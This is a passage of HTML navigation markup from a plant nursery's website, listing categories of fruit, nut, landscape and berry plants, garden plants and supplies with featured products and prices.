Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/fruit-trees/mulberry-trees" role="menuitem">Mulberry Trees</a></li><li role="presentation"><a href="/products/fruit-trees/nectarine-trees" role="menuitem">Nectarine Trees</a></li><li role="presentation"><a href="/products/fruit-trees/olive-trees" role="menuitem">Olive Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pawpaw-trees" role="menuitem">Pawpaw Trees</a></li><li role="presentation"><a href="/products/fruit-trees/peach-trees" role="menuitem">Peach Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pear-trees" role="menuitem">Pear Trees</a></li><li role="presentation"><a href="/products/fruit-trees/persimmon-trees" role="menuitem">Persimmon Trees</a></li><li role="presentation"><a href="/products/fruit-trees/plum-trees" role="menuitem">Plum Trees</a></li><li role="presentation"><a href="/products/fruit-trees/pomegranate-trees" role="menuitem">Pomegranate Trees</a></li><li role="presentation"><a href="/products/fruit-trees/fruit-tree-assortments" role="menuitem">Fruit Tree Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/columnar-fruit-trees" role="menuitem">Columnar Fruit Trees</a></li><li role="presentation"><a href="/tags/disease-resistant-fruit-trees" role="menuitem">Disease-Resistant Fruit Trees</a></li><li role="presentation"><a href="/tags/dwarf-fruit-trees" role="menuitem">Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/fruit-tree-collections" role="menuitem">Fruit Tree Collections</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/heirloom-fruit-trees" role="menuitem">Heirloom Fruit Trees</a></li><li role="presentation"><a href="/tags/indoor-fruit-trees" role="menuitem">Indoor Fruit Trees</a></li><li role="presentation"><a href="/tags/semi-dwarf-fruit-trees" role="menuitem">Semi-Dwarf Fruit Trees</a></li><li role="presentation"><a href="/tags/stark-picks" role="menuitem">Stark Picks</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id3f">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/fruit-trees/mulberry-trees/dwarf-everbearing-mulberry" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Dwarf Everbearing Mulberry Fruit" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/5038-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Dwarf Everbearing Mulberry</span>
                                    <span class="rating-4-0" title="3.8 stars out of 5" aria-label="3.8 stars out of 5 from 237 reviews">(237)</span>
                                    <span class="price">$39.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id40">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:0:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id25"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="5b0bf2ea-d5d1-4314-9ad6-6565b541c02d">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="1a805ee2-b317-45b6-8c87-3873c1267e74" role="menuitem"><span>Landscape Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Nut Trees</span>
                                                        <a class="btn btn-secondary" href="/products/nut-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Nut Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/almond-trees" role="menuitem">Almond Trees</a></li><li role="presentation"><a href="/products/nut-trees/chestnut-trees" role="menuitem">Chestnut Trees</a></li><li role="presentation"><a href="/products/nut-trees/filbert-hazelnut-trees" role="menuitem">Filbert Hazelnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/nut-trees/pecan-trees" role="menuitem">Pecan Trees</a></li><li role="presentation"><a href="/products/nut-trees/pistachio-trees" role="menuitem">Pistachio Trees</a></li><li role="presentation"><a href="/products/nut-trees/walnut-trees" role="menuitem">Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/black-walnut-trees" role="menuitem">Black Walnut Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/self-pollinating-pecan-trees" role="menuitem">Self-Pollinating Pecan Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id41">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/nut-trees/pecan-trees/pawnee-pecan" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Pawnee Pecan Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2910-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Pawnee Pecan</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 55 reviews">(55)</span>
                                    <span class="price">Starting at $56.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id42">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:1:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id26"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="1a805ee2-b317-45b6-8c87-3873c1267e74">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="99a44b66-06e6-4bf7-8bde-90f1fe9da17f" role="menuitem"><span>Berry Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Landscape Trees</span>
                                                        <a class="btn btn-secondary" href="/products/landscape-trees" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Landscape Trees</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/flowering-trees" role="menuitem">Flowering Trees</a></li><li role="presentation"><a href="/products/landscape-trees/ornamental-shrubs" role="menuitem">Ornamental Shrubs</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/landscape-trees/shade-trees" role="menuitem">Shade Trees</a></li><li role="presentation"><a href="/products/landscape-trees/evergreens" role="menuitem">Evergreens</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/maple-trees" role="menuitem">Maple Trees</a></li><li role="presentation"><a href="/tags/plants-for-privacy" role="menuitem">Plants for Privacy</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/redbud-trees" role="menuitem">Redbud Trees</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id43">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/landscape-trees/flowering-trees/purple-robe-locust" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Locust flowers blooming." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7387-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Purple Robe Locust</span>
                                    <span class="rating-4-5" title="4.6 stars out of 5" aria-label="4.6 stars out of 5 from 180 reviews">(180)</span>
                                    <span class="price">Starting at $38.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id44">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:2:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id27"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="99a44b66-06e6-4bf7-8bde-90f1fe9da17f">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="f472bc16-bcac-4c2d-be29-8c40a633d0f1" role="menuitem"><span>Garden Plants</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Berry Plants</span>
                                                        <a class="btn btn-secondary" href="/products/berry-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Berry Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/berry-plant-assortments" role="menuitem">Berry Plant Assortments</a></li><li role="presentation"><a href="/products/berry-plants/aronia-berry-plants" role="menuitem">Aronia Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blackberry-plants" role="menuitem">Blackberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/blueberry-plants" role="menuitem">Blueberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/cranberry-plants" role="menuitem">Cranberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/currant-plants" role="menuitem">Currant Plants</a></li><li role="presentation"><a href="/products/berry-plants/elderberry-plants" role="menuitem">Elderberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/goji-berry-plants" role="menuitem">Goji Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/gooseberry-plants" role="menuitem">Gooseberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/berry-plants/grape-vines" role="menuitem">Grape Vines</a></li><li role="presentation"><a href="/products/berry-plants/honeyberry-plants" role="menuitem">Honeyberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/hybrid-berry-plants" role="menuitem">Hybrid Berry Plants</a></li><li role="presentation"><a href="/products/berry-plants/kiwi-berry-vines" role="menuitem">Kiwi Berry Vines</a></li><li role="presentation"><a href="/products/berry-plants/lingonberry-plants" role="menuitem">Lingonberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/passion-fruit-vines" role="menuitem">Passion Fruit Vines</a></li><li role="presentation"><a href="/products/berry-plants/raspberry-plants" role="menuitem">Raspberry Plants</a></li><li role="presentation"><a href="/products/berry-plants/strawberry-plants" role="menuitem">Strawberry Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/berry-plant-collections" role="menuitem">Berry Plant Collections</a></li><li role="presentation"><a href="/tags/bushel-and-berry" role="menuitem">Bushel and Berry®</a></li><li role="presentation"><a href="/tags/everbearing-strawberries" role="menuitem">Everbearing Strawberries</a></li><li role="presentation"><a href="/tags/june-bearing-strawberries" role="menuitem">June Bearing Strawberries</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/primocane-berries" role="menuitem">Primocane Berries</a></li><li role="presentation"><a href="/tags/seedless-grapes" role="menuitem">Seedless Grapes</a></li><li role="presentation"><a href="/tags/thornless-blackberries" role="menuitem">Thornless Blackberries</a></li><li role="presentation"><a href="/tags/thornless-raspberries" role="menuitem">Thornless Raspberries</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id45">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/berry-plants/strawberry-plants/ozark-beauty-strawberry" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Ozark Beauty Strawberry Plant" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2766-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Ozark Beauty Strawberry</span>
                                    <span class="rating-3-5" title="3.7 stars out of 5" aria-label="3.7 stars out of 5 from 461 reviews">(461)</span>
                                    <span class="price">$16.99 / 25 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id46">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:3:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id28"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="f472bc16-bcac-4c2d-be29-8c40a633d0f1">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="3da5e977-aecc-4038-8168-f7ee92d1616b" role="menuitem"><span>Tools &amp; Supplies</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Garden Plants</span>
                                                        <a class="btn btn-secondary" href="/products/garden-plants" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Garden Plants</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-xl-9">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-8" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/asparagus-plants" role="menuitem">Asparagus Plants</a></li><li role="presentation"><a href="/products/garden-plants/garlic-bulbs" role="menuitem">Garlic Bulbs</a></li><li role="presentation"><a href="/products/garden-plants/herbs" role="menuitem">Herbs</a></li><li role="presentation"><a href="/products/garden-plants/horseradish-plants" role="menuitem">Horseradish Plants</a></li><li role="presentation"><a href="/products/garden-plants/hydrangeas" role="menuitem">Hydrangeas</a></li><li role="presentation"><a href="/products/garden-plants/lilacs" role="menuitem">Lilacs</a></li><li role="presentation"><a href="/products/garden-plants/onion-plants" role="menuitem">Onion Plants</a></li><li role="presentation"><a href="/products/garden-plants/organic-seed-potatoes" role="menuitem">Organic Seed Potatoes</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/garden-plants/rhubarb-plants" role="menuitem">Rhubarb Plants</a></li><li role="presentation"><a href="/products/garden-plants/roses" role="menuitem">Roses</a></li><li role="presentation"><a href="/products/garden-plants/sweet-potato-plants" role="menuitem">Sweet Potato Plants</a></li><li role="presentation"><a href="/products/garden-plants/weigela" role="menuitem">Weigela</a></li><li role="presentation"><a href="/products/garden-plants/wisteria" role="menuitem">Wisteria</a></li><li role="presentation"><a href="/products/garden-plants/additional-garden-plants" role="menuitem">Additional Garden Plants</a></li><li role="presentation"><a href="/products/garden-plants/garden-plant-assortments" role="menuitem">Garden Plant Assortments</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-4">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/knock-out-roses" role="menuitem">Knock Out® Roses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/organic-garden-plants" role="menuitem">Organic Garden Plants</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 col-xl-3">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id47">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md left-align-images-lg">
                <div class="row product-list-item-row">
                    
                        <a href="/products/garden-plants/roses/double-knock-out-rose" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Double Knock Out® Rose" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/1137-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Double Knock Out® Rose</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 165 reviews">(165)</span>
                                    <span class="price">$15.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id48">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:4:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id29"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div><div class="stark-dropdown-content" data-menu-pane-id="3da5e977-aecc-4038-8168-f7ee92d1616b">
                                                <header class="stark-dropdown-header">
                                                    <div class="content-pane-nav">
                                                        <a class="next-content-pane-link" href="#" data-menu-pane-toggle="61281d3f-9d3f-497e-8228-62210e1b87d7" role="menuitem"><span>Fruit Trees</span> <i class="icon icon-chevron-right"></i></a>
                                                        <a class="previous-content-pane-link" href="#" data-menu-pane-toggle="all-categories" role="menuitem"><i class="icon icon-chevron-left"></i> Back<span class="subcategory-name d-none d-md-inline">to All Categories</span></a>
                                                    </div>
                                                    <div class="stark-dropdown-header-pane-name">
                                                        <span class="stark-dropdown-name">Tools &amp; Supplies</span>
                                                        <a class="btn btn-secondary" href="/products/tools-and-supplies" role="menuitem">Shop All<span class="subcategory-name d-none d-md-inline">Tools &amp; Supplies</span></a>
                                                    </div>
                                                </header>
                                                <div class="row">
                                                    <div class="shopping-methods col-12 compact col-lg-8 compact col-xl-8">
                                                        <div class="row">
                                                            <div class="menu-group col-12 col-lg-6" aria-label="Shop by Sub-category">
                                                                <span class="menu-group-header"><span class="copy">Subcategories</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/books" role="menuitem">Books</a></li><li role="presentation"><a href="/products/tools-and-supplies/gift-certificates-and-seasonal-items" role="menuitem">Gift Certificates & Seasonal Items</a></li><li role="presentation"><a href="/products/tools-and-supplies/kitchen-and-canning-supplies" role="menuitem">Kitchen & Canning Supplies</a></li><li role="presentation"><a href="/products/tools-and-supplies/pest-and-disease-controls" role="menuitem">Pest & Disease Controls</a></li><li role="presentation"><a href="/products/tools-and-supplies/soil-additives" role="menuitem">Soil Additives</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/products/tools-and-supplies/success-kits" role="menuitem">Success Kits</a></li><li role="presentation"><a href="/products/tools-and-supplies/tools-and-equipment" role="menuitem">Tools & Equipment</a></li><li role="presentation"><a href="/products/tools-and-supplies/tree-accessories" role="menuitem">Tree Accessories</a></li><li role="presentation"><a href="/products/tools-and-supplies/wildlife-feeders-and-houses" role="menuitem">Wildlife Feeders & Houses</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                            <div class="menu-group shop-by-tag mt-3 mt-lg-0 col-12 col-lg-6">
                                                                <span class="menu-group-header"><span class="copy" aria-label="Popular Searches">Popular Searches</span></span>
                                                                <div class="row">
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/digital-soil-meters" role="menuitem">Digital Soil Meters</a></li><li role="presentation"><a href="/tags/garden-netting" role="menuitem">Garden Netting</a></li><li role="presentation"><a href="/tags/gift-ideas" role="menuitem">Gift Ideas</a></li><li role="presentation"><a href="/tags/harvesting-supplies" role="menuitem">Harvesting Supplies</a></li><li role="presentation"><a href="/tags/irrigation-solutions" role="menuitem">Irrigation Solutions</a></li>
                                                                        </ul>
                                                                    </div>
                                                                    <div class="col-12 col-md-6 col-lg-12">
                                                                        <ul>
                                                                            <li role="presentation"><a href="/tags/natural-pest-and-disease-control" role="menuitem">Natural Pest & Disease Control</a></li><li role="presentation"><a href="/tags/organic-growing-supplies" role="menuitem">Organic-Growing Supplies</a></li><li role="presentation"><a href="/tags/pruning-tools" role="menuitem">Pruning Tools</a></li><li role="presentation"><a href="/tags/stark-fertilizers" role="menuitem">Stark® Fertilizers</a></li>
                                                                        </ul>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    </div>
                                                    <div class="menu-group featured-item mt-3  mt-xl-0 col-12 mt-lg-0 col-lg-4 col-xl-4">
                                                        <div class="menu-group-header"><span class="copy" aria-label="Featured Item">Featured Item</span></div>
                                                        <div class="menu-group-body">
                                                            <div id="id49">
            <div class="product-list left-align-images-xs left-align-images-sm left-align-images-md">
                <div class="row product-list-item-row">
                    
                        <a href="/products/tools-and-supplies/tree-accessories/stark-tree-guards" class="col-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Stark® Tree Guards" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2924-{width}x{height}-fill.webp" height="400" width="400"/>
                                        
                                        
                                        
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Stark® Tree Guards</span>
                                    <span class="rating-4-5" title="4.7 stars out of 5" aria-label="4.7 stars out of 5 from 393 reviews">(393)</span>
                                    <span class="price">Starting at $9.99 / 3 Pack</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id4a">
                                            <input type="checkbox" name="Header:MainMenu:RootCategorySubMenu:5:FeaturedProduct:List:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id2a"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                                        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                
                                <li role="presentation" class="stark-dropdown shop-by-state-mainmenu-dropdown">
                                    <a class="stark-dropdown-trigger" href="/page/shop-by-state" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Shop by State</a>
                                    <div class="stark-dropdown-menu" aria-label="Shop by State">
                                        <div class="stark-dropdown-content-panel-set">
                                            <div class="stark-dropdown-content primary-content-pane" data-menu-pane-id="shop-by-state">
                                                <header role="presentation" class="stark-dropdown-header">
                                                    <div role="presentation" class="stark-dropdown-header-pane-name">
                                                        <span role="presentation" class="stark-dropdown-name">Shop by State</span>
                                                    </div>
                                                </header>
                                                <div role="presentation" id="id3">
            <div class="wp-content-container has-admin-tools" id="id4b">
                
                    
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-alabama">Alabama</a></td></tr>
